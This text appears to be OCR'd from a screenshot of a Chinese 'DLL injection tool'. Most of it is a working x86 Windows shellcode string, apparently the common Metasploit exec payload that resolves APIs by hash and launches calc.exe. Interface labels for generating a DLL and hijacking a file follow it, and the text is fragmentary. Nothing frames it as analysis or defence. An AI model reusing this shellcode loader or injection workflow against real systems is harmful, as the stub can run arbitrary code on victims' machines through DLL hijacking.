 DLL注入工具 作者：拿破轮胎
\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30\x8b\x52\x0c\x8b
\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d
\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c
\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b
\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d
\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b
\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x8b\x12\xeb\x8d
\x5d\x6a\x01\x8d\x85\xb2\x00\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb\xe0\x1d\x2a
\x0a\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb
\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00
生成DLL
劫持文件
说明